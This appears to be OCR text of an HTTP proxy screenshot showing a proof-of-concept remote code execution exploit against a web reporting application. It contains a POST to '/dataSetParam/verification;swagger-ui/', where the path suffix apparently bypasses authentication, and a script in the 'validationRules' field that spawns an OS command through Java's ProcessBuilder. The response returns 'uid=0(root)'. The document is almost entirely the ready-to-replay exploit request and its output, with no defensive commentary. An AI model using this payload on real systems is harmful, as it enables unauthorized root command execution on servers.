 Send
Cancel
Target: http://your-vps-ip:9095
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
2 Host: your-vps-ip:9095
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en
7 Content-Type: application/json;charset=UTF-8
8 Connection: close
9 Content-Length: 339
10
11 {
"ParamName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"1",
"mandatory":true,
"requiredFlag":1,
"validationRules":
"function verification(data){a = new java.lang.ProcessBuilder(\"id\").start().getInpu
tStream();r=new java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while(
(line = r.readLine()) != null){ss+=line};return ss;}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Mon, 27 May 2024 10:18:54 GMT
8 Connection: close
9 Content-Length: 110
10
11 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":"uid=0(root) gid=0(root) groups=0(root)"
}